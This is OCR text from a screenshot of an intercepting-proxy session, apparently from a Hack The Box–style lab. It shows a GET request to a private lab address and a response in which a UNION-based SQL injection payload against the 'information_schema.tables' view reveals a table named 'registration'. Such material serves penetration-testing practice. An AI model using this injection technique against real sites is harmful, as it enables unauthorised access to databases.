 Request
Pretty Raw Hex
\n
GET /account.php HTTP/1.1
Host: 10.129.95.235
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Origin: http://10.129.95.235
Connection: keep-alive
Referer: http://10.129.95.235/
Cookie: user=c2bb896dd75427c2405b887616e7a145
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Priority: u=0, i
Response
Pretty Raw Hex Render
\n
Welcome blyat
Other Players In Uraguay'
union select table_name
from
information_schema.tables
where
table_schema='registration'-
- -
• registration